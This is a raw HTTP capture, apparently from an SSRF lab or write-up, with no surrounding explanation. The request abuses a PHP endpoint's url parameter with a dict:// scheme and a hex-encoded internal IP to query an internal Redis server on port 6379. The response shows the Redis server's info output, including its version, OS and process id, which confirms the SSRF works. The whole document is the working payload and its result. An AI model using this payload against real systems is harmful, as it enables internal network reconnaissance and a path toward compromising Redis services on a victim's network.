 GET /ssrf.php?url=dict://0xc0a8c586:6379/info HTTP/1.1
Host: 192.168.197.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2019 06:51:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 2804
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE |
REPLY)
$2709
# Server
redis_version:4.0.8
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:98502da8a02a7efa
redis_mode:standalone
os:Linux 2.6.32-431.el6.x86_64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:sync-builtin
gcc_version:4.4.7
process_id:2620
run_id:c4145c708277c38a0eee5df5b59a5ad4ee6d4478
tcp_port:6379
uptime_in_seconds:6381
uptime_in_days:0